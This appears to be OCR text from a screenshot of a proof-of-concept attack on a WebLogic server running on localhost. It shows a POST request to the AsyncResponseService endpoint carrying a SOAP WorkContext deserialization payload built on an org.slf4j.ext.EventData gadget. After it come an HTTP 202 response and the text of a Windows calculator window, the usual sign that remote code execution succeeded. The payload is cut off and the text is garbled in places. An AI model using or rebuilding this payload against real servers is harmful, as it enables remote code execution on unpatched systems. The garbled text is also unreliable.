 POST /_async/AsyncResponseService HTTP/1.1
Host: localhost:7001
Accept-Encoding: identity
Content-Length: 798
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0)
Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:ads="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService
">
<soapenv:Header>
<ads:Action>demo</ads:Action>
<ads:RelatesTo>test</ads:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><string><class><string>org.slf4j.ext.EventData</st
ring><void><string><!
>]]></string></void></cla
</work:WorkContext>
? < + > Type a search term 0 matches
Done
HTTP/1.1 202 Accepted
Date: Mon,
Content-Len
? <
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −